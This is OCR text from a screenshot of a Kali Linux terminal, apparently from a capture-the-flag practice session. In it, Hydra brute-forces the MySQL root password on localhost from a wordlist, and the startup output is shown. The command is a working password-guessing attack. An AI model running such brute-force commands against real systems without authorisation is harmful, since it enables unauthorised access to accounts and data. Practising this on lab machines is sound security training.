 New Tab - Google ... ankit@kali: ~ ~/temp/word.txt - ... Rickdiculouslyeasy... 81%
2
ankit@kali: ~
File Actions Edit View Help
┌──(ankit㉿kali)-[~]
└─$ hydra mysql://127.0.0.1 -l root -P /home/ankit/temp/word.txt -o passCrack -V
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or
for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-05-20 22:13:24
[INFO] Reduced number of tasks to 4 (mysql does not like many parallel connections)
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to
prevent overwriting, ./hydra.restore